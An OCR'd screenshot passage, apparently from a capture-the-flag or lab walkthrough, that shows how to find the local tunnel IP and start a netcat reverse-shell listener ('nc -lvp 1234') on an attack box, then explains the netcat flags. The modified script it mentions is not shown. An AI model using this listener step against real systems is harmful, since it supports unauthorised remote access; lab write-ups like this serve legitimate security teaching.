
local IP can be found using the
following command:
ip addr show tun0 |
grep "inet "
Once we’ve modified the script, we must
now set up a reverse shell listener on
our attack box, we can do this by typing
the following command:
nc -lvp 1234
Note: The
nc
/
netcat
command is
a network utility that can be
used to read and write data
across network connections via
TCP or UDP. We can use the
-l
flag to use netcat for
listening on a specific port
for connections, we can then
use the
-v
flag for verbose
logging and the
-p
flag for